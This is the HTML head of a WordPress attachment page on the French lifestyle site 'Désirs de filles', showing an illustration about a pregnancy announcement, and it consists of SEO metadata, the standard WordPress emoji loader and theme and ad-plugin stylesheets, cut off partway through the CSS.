

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://desirsdefilles.com/homme-illustre-de-plus-belle-facons-amour-femme/12_08_26-were-pregnant/
body_size: 20733
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head itemscope itemtype="http://schema.org/WebSite">
	<meta charset="UTF-8">
	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
	<!--[if IE ]>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<![endif]-->
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	
                    <link rel="icon" href="http://desirsdefilles.com/wp-content/uploads/2016/10/ddf-32.png" type="image/x-icon" />
        
                    <!-- IE10 Tile.-->
            <meta name="msapplication-TileColor" content="#FFFFFF">
            <meta name="msapplication-TileImage" content="http://desirsdefilles.com/wp-content/uploads/2016/10/ddf-144.png">
        
                    <!--iOS/android/handheld specific -->
            <link rel="apple-touch-icon-precomposed" href="http://desirsdefilles.com/wp-content/uploads/2016/10/ddf-152.png" />
        
                    <meta name="viewport" content="width=device-width, initial-scale=1">
            <meta name="apple-mobile-web-app-capable" content="yes">
            <meta name="apple-mobile-web-app-status-bar-style" content="black">
        
        
        <meta itemprop="name" content="Désirs de filles" />
        <meta itemprop="url" content="http://desirsdefilles.com" />

                                                <meta itemprop="creator accountablePerson" content="Alexia Cochut" />
                    	<link rel="pingback" href="http://desirsdefilles.com/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />
<script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script>
	<!-- This site is optimized with the Yoast SEO plugin v19.14 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>CurtisWiklund_Enceinte</title>
	<link rel="canonical" href="http://desirsdefilles.com/homme-illustre-de-plus-belle-facons-amour-femme/12_08_26-were-pregnant/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="CurtisWiklund_Enceinte" />
	<meta property="og:description" content="@curtiswiklundphoto.com" />
	<meta property="og:url" content="http://desirsdefilles.com/homme-illustre-de-plus-belle-facons-amour-femme/12_08_26-were-pregnant/" />
	<meta property="og:site_name" content="Désirs de filles" />
	<meta property="article:modified_time" content="2017-01-12T18:30:53+00:00" />
	<meta property="og:image" content="http://desirsdefilles.com/homme-illustre-de-plus-belle-facons-amour-femme/12_08_26-were-pregnant" />
	<meta property="og:image:width" content="700" />
	<meta property="og:image:height" content="968" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://desirsdefilles.com/homme-illustre-de-plus-belle-facons-amour-femme/12_08_26-were-pregnant/","url":"http://desirsdefilles.com/homme-illustre-de-plus-belle-facons-amour-femme/12_08_26-were-pregnant/","name":"CurtisWiklund_Enceinte","isPartOf":{"@id":"http://desirsdefilles.com/#website"},"primaryImageOfPage":{"@id":"http://desirsdefilles.com/homme-illustre-de-plus-belle-facons-amour-femme/12_08_26-were-pregnant/#primaryimage"},"image":{"@id":"http://desirsdefilles.com/homme-illustre-de-plus-belle-facons-amour-femme/12_08_26-were-pregnant/#primaryimage"},"thumbnailUrl":"http://desirsdefilles.com/wp-content/uploads/2017/01/12_08_26-Were-Pregnant-e1484237808302.jpg","datePublished":"2017-01-12T16:08:57+00:00","dateModified":"2017-01-12T18:30:53+00:00","breadcrumb":{"@id":"http://desirsdefilles.com/homme-illustre-de-plus-belle-facons-amour-femme/12_08_26-were-pregnant/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://desirsdefilles.com/homme-illustre-de-plus-belle-facons-amour-femme/12_08_26-were-pregnant/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://desirsdefilles.com/homme-illustre-de-plus-belle-facons-amour-femme/12_08_26-were-pregnant/#primaryimage","url":"http://desirsdefilles.com/wp-content/uploads/2017/01/12_08_26-Were-Pregnant-e1484237808302.jpg","contentUrl":"http://desirsdefilles.com/wp-content/uploads/2017/01/12_08_26-Were-Pregnant-e1484237808302.jpg","width":700,"height":968,"caption":"@curtiswiklundphoto.com"},{"@type":"BreadcrumbList","@id":"http://desirsdefilles.com/homme-illustre-de-plus-belle-facons-amour-femme/12_08_26-were-pregnant/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"http://desirsdefilles.com/"},{"@type":"ListItem","position":2,"name":"Un homme illustre de la plus belle des façons son amour pour sa femme","item":"http://desirsdefilles.com/homme-illustre-de-plus-belle-facons-amour-femme/"},{"@type":"ListItem","position":3,"name":"CurtisWiklund_Enceinte"}]},{"@type":"WebSite","@id":"http://desirsdefilles.com/#website","url":"http://desirsdefilles.com/","name":"Désirs de filles","description":"Mode, beauté, lifestyle, astuces, amour, recettes : le site des filles écrit par des filles.","publisher":{"@id":"http://desirsdefilles.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://desirsdefilles.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"http://desirsdefilles.com/#organization","name":"Désirs de filles","url":"http://desirsdefilles.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://desirsdefilles.com/#/schema/logo/image/","url":"https://desirsdefilles.com/wp-content/uploads/2016/11/logo-ddf-site2.png","contentUrl":"https://desirsdefilles.com/wp-content/uploads/2016/11/logo-ddf-site2.png","width":333,"height":60,"caption":"Désirs de filles"},"image":{"@id":"http://desirsdefilles.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Désirs de filles &raquo; Feed" href="http://desirsdefilles.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Désirs de filles &raquo; Comments Feed" href="http://desirsdefilles.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/desirsdefilles.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://desirsdefilles.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='quads-style-css-css' href='http://desirsdefilles.com/wp-content/plugins/quick-adsense-reloaded/includes/gutenberg/dist/blocks.style.build.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://desirsdefilles.com/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sociallyviral-stylesheet-css' href='http://desirsdefilles.com/wp-content/themes/desirsdefilles/style.css' type='text/css' media='all' />
<style id='sociallyviral-stylesheet-inline-css' type='text/css'>

        body, .sidebar.c-4-12, #header #s {background-color:#f0ede9;background-image:url(http://desirsdefilles.com/wp-content/themes/mts_sociallyviral/images/nobg.png);}

        #primary-navigation, .navigation ul ul, .pagination a, .pagination .dots, .latestPost-review-wrapper, .single_post .thecategory, .single-prev-next a:hover, .tagcloud a:hover, #commentform input#submit:hover, .contactform #submit:hover, .post-label, .latestPost .review-type-circle.review-total-only, .latestPost .review-type-circle.wp-review-show-total, .bypostauthor .fn:after, #primary-navigation .navigation.mobile-menu-wrapper, #wpmm-megamenu .review-total-only, .owl-controls .owl-dot.active span, .owl-controls .owl-dot:hover span, .owl-prev, .owl-next, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce nav.woocommerce-pagination ul li a, .woocommerce-page nav.woocommerce-pagination ul li a, .woocommerce #content nav.woocommerce-pagination ul li a, .woocommerce-page #content nav.woocommerce-pagination ul li a, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button { background-color: #fd8e7b; color: #fff; }

        #searchform .fa-search, .currenttext, .pagination a:hover, .single .pagination a:hover .currenttext, .page-numbers.current, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, .single-prev-next a, .tagcloud a, #commentform input#submit, .contact-form #mtscontact_submit, .woocommerce-product-search input[type='submit'] { background-color: #666666; }

        .thecontent a, .post .tags a, #commentform a, .author-posts a:hover, .fn a, a { color: #fd8e7b; }

        .latestPost .title:hover, .latestPost .title a:hover, .post-info a:hover, .single_post .post-info a:hover, .copyrights a:hover, .thecontent a:hover, .breadcrumb a:hover, .sidebar.c-4-12 a:hover, .post .tags a:hover, #commentform a:hover, .author-posts a, .reply a:hover, .ajax-search-results li a:hover, .ajax-search-meta .results-link { color: #666666; }

        .wpmm-megamenu-showing.wpmm-light-scheme { background-color:#fd8e7b!important; }

        input#author:hover, input#email:hover, input#url:hover, #comment:hover, .contact-form input:hover, .contact-form textarea:hover, .woocommerce-product-search input[type='submit'] { border-color: #666666; }

		
		
		
		
		
		.logo-wrap {
    display: none;
}
.customLogo a {
    padding: 0px 10px !important;
}
.customLogo img {
    max-height: 48px;
}

@media screen and (max-width: 848px) {
.logo-wrap {
    min-width:200px;
    width: 24% !important;
    padding-left: 10px !important;
}
#primary-navigation {
    padding: 0 0 25px 2px !important;
    width: 40px !important;
	float: left;
	clear: both;
}}
#header .clear {
    clear: none;
}
#primary-navigation a {
    padding: 15px 18px;
}
#primary-navigation li, #primary-navigation li a {
    font-size: 16px;
}
#header h1, #header h2 {
    margin-bottom: 10px;
    margin-top: 10px;
}
#primary-navigation, #primary-navigation .navigation {
    background-color: #fff !important;
}
#primary-navigation li, #primary-navigation li a {
    color: #fd8e7b !important;
}
#primary-navigation li a:hover {
    background: #fff;
    color: #000000 !important;
}
#commentsAdd {
    display: none;
}
#primary-navigation li a:hover {
    background: rgba(0, 0, 0, 0.08);
}
.single-post .pagination > a, .single-post .pagination > .current {
    display: none;
}
.single-post .pagination > a:first-child, .single-post .pagination > a:last-child {
    display: block;
}
.single-post .pagination > a:last-child {
    float: right;
}
.thecategory {
    display: none;
}
.single_post .pagination > a {
    display: none !important;
}
.single_post .pagination > span + a {
    display: block !important;
}
.pagination .dots {
     float: right;
     background-color: #666666;
}
#page {
	margin-top: 20px;
}
@media screen and (max-width: 865px) {
.primary-navigation #pull {
    color: #000 !important;
	margin-left: 34px;
}
a#pull:after {
    padding-right: 20px;
	font-size: 30px;
}}

@media (max-width: 800px) {
.logo-wrap {
    display: block;
}}
.widget .textwidget {
    padding: 10px;
}
.post-info {
    display: none;
}

@media screen and (max-width: 728px) {
.logo-wrap {
    position: absolute;
    right: 0;
}
#header {
    min-height: 65px;
}}
@media only screen and (max-width: 1023px){
 .sidebar{
  display: none;
 } 
}
strong, b {
    font-weight: bold;
    font-size: 26px;
}
			
</style>
<link rel='stylesheet' id='fontawesome-css' href='http://desirsdefilles.com/wp-content/themes/mts_sociallyviral/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='http://desirsdefilles.com/wp-content/themes/mts_sociallyviral/css/responsive.css' type='text/css' media='all' />
<style id='quads-styles-inline-css' type='text/css'>

        .quads-location {
            visibility: hidden;
        }
    .quads-location ins.adsbygoogle {
        background: transparent !important;
    }
    .quads.quads_ad_container { display: grid; grid-template-columns: auto; grid-gap: 10px; padding: 10px; }
    .grid_image{animation: fadeIn 0.5s;-webkit-animation: fadeIn 0.5s;-moz-animation: fadeIn 0.5s;
        -o-animation: fadeIn 0.5s;-ms-animation: fadeIn 0.5s;}
    .quads-ad-label { font-size: 12px; text-align: center; color: #333;}
    .quads-text-around-ad-label-text_around_left {
        width: 50%;
        float: left;
    }
    .quads-text-around-ad-label-text_around_right {
        width: 50%;
        float: right;
    }
    .quads-popupad {
        position: fixed;
        top: 0px;
        left:0px;
        width: 100%;
        height: 100em;
        background-color: rgba(0,0,0,0.6);
        z-index: 999;
        max-width: 100em !important;
        margin: 0 auto;
    }
    .quads.quads_ad_container_ {
        position: fixed;
        top: 40%;
        left: 36%;
    }
    #btn_close{
		background-color: #fff;
		width: 25px;
		height: 25px;
		text-align: center;
		line-height: 22px;
		position: absolute;
		right: -10px;
		top: -10px;
		cursor: pointer;
		transition: all 0.5s ease;
		border-radius: 50%;
	}
    #btn_close_video{
		background-color: #fff;
		width: 25px;
		height: 25px;
		text-align: center;
		line-height: 22px;
		position: absolute;
		right: -10px;
		top: -10px;
		cursor: pointer;
		transition: all 0.5s ease;
		border-radius: 50%;
        z-index:100;
	}
    .post_half_page_ad{
        visibility: visible;
        position: fixed;
        top: 0;
        right: -200vw;
    }
    #post_half_page_openClose {
        -webkit-transform: rotate(90deg);
        -webkit-transform-origin: left top;
        -moz-transform: rotate(90deg);
        -moz-transform-origin: left top;
        -o-transform: rotate(90deg);
        -o-transform-origin: left top;
        -ms-transform: rotate(90deg);
        -ms-transform-origin: left top;
        -transform: rotate(90deg);
        -transform-origin: left top;
        position: absolute;
        left: 4px;
        top: 0%;
        cursor: pointer;
        z-index: 999999;
        display: none;
    }
    #post_half_pageVertical-text {
        background: #000000;
        text-align: center;
        z-index: 999999;
        cursor: pointer;
        color: #FFFFFF;
        float: left;
        font-size: 13pt;
        padding: 5px;
        font-weight: bold;
        width: 85vh;
        font-family: verdana;
        text-transform: uppercase;
    }
    .half-page-arrow-left {
        position: absolute;
        cursor: pointer;
        width: 0;
        height: 0;
        border-right: 15px solid #FFFFFF;
        border-top: 15px solid transparent;
        border-bottom: 15px solid transparent;
        left: -27px;
        z-index: 9999999;
        top: 8vh;
    }
    .half-page-arrow-right {
        position: absolute;
        cursor: pointer;
        width: 0;
        height: 0;
        border-left: 15px solid #FFFFFF;
        border-top: 15px solid transparent;
        border-bottom: 15px solid transparent;
        left: -25px;
        z-index: 9999999;
        bottom: 30vh;
    }
    @media screen and (max-width: 520px) {
        .post_half_page_ad {
            display: none;
        }
        #post_half_pageVertical-text {
            width: 100%;
            font-size: 14px;
        }
        .half-page-arrow-left{
            left: 12px;
            bottom: 8px;
            top: 12px;
            border-left: 10px solid #ffffff00;
            border-top: none;
            border-bottom: 10px solid white;
            border-right: 10px solid #ffffff00;
        }
        .half-page-arrow-right {
            border-left: 10px solid #ffffff00;
            border-top: 10px solid white;
            border-bottom: none;
            border-right: 10px solid #ffffff00;
            right: 12px;
            left: unset;
            top: 13px;
            bottom: 8px;
        }
    }
    @media screen and (max-width: 480px) {
        .quads.quads_ad_container_ {
            left: 10px;
        }
    } 
    .wpquads-3d-container {
        border-radius:3px;
        position:relative;
        -webkit-perspective:1000px;
        -moz-perspective:1000px;
        -ms-perspective:1000px;
        -o-perspective:1000px;
        perspective:1000px;
        z-index:999999;
    }
    .wpquads-3d-cube{
        width:100%;
        height:100%;
        position:absolute;
        -webkit-transition:-webkit-transform 1s;
        -moz-transition:-moz-transform 1s;
        -o-transition:-o-transform 1s;
        transition:transform 1s;
        -webkit-transform-style:preserve-3d;
        -moz-transform-style:preserve-3d;
        -ms-transform-style:preserve-3d;
        -o-transform-style:preserve-3d;
        transform-style:preserve-3d;
    }
